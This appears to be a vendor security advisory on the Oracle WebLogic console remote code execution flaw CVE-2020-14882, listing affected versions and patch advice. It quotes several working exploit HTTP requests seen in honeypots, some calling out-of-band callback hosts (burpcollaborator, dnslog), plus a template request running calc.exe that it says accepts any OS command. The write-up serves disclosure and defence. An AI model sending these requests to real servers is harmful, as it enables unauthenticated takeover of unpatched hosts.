Critical Remote Code Execution (RCE) vulnerability CVE-2020-14882 in the console component of the Oracle WebLogic Server Exploitation allows unauthenticated, remote attackers to execute commands on the affected servers. Oracle has assigned this vulnerability a CVSSv3 score of 9.8 out of 10, clearly showing its criticality, and indicating that it is essential to patch it ASAP. Johannes B. Ullrich, dean of research at the SANS Technology Institute, said in the post vulnerable Oracle WebLogic Servers that have not been patched until now “Assume that someone has compromised it.”. Vulnerability Management Software can prevent these attacks from occurring.
It seems that the exploits originated from a blog post published (in Vietnamese) by “Jang”. In his blog, he described how one can exploit the flaw to achieve remote code execution with only a single HTTP request. To prevent this exploit from occurring, a good patch management software will be helpful.
Vulnerability Details in Oracle WebLogic Server Exploitation
The RCE vulnerability exists in the console component of the WebLogic Server. Sending a crafted HTTP request can exploit the vulnerability and potentially lead to complete control of the host. In his blog post, the security researcher Jang included partial details of the flaw, which can be utilized for a Proof of Concept (PoC).
As discussed in SANS ISC Post, attackers are currently using the following exploits (the honeypot’s IP has been replaced with AAA.BBB.CCC.DDD):
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle= com.tangosol.coherence.mvel2.sh.ShellSession( %22java.lang.Runtime.getRuntime().exec(%27cmd /c
GET /console/images/%252e%252e%252fconsole.portal?_nfpb=false&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession( \”java.lang.Runtime.getRuntime().exec( ‘nslookup%20AAA.BBB.CCC.DDD.0efp3gmy20ijk3tx20mqollbd2jtfh4.burpcollaborator.net’)
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession( %22java.lang.Runtime.getRuntime().exec( %27ping%20AAA.BBB.CCC.DDD.uajiak.dnslog.cn%27);%22);
GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=java.lang.String(\”test\”)
Oracle has given this pre-authentication attack complexity a rating of “low” and has highlighted it as “easily exploitable.” Due to the “low” complexity of the exploit, attackers requires no user interaction and no privileges to exploit the vulnerability.

A typical crafted HTTP request that exploits the vulnerability and executes “calc.exe” is as follows:
http://<domain>/console/images/%252E%252E%252Fconsole.portal?_nfpb=false&_pageLable=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(“java.lang.Runtime.getRuntime().exec(“calc.exe“);”);
In the above request, any other OS command can replace “calc.exe”.
Furthermore, Successful exploitation of the vulnerability “calc.exe” executed on the affected host as shown in the below picture.

Publicly available PoC
The proof-of-concept codes are publicly available for the vulnerability.
Impact of Oracle WebLogic Server Exploitation
However, an unauthenticated, remote attacker can exploit this vulnerability to execute commands and gain complete control of the affected host.
Affected Oracle WebLogic Server Exploitation Versions
- 14.1.1.0.0
- 12.2.1.4.0
- 12.2.1.3.0
- 12.1.3.0.0
- 10.3.6.0.0
Solution
However, SanerNow has published security content to detect this vulnerability. Evidently, Oracle has already released a security update this month and these patches are available only for Oracle customers. Therefore I advise you to download the patch from the Oracle portal and proceed with its installation. Furthermore, you can utilize SanerNow software deployment capability to install executables/scripts.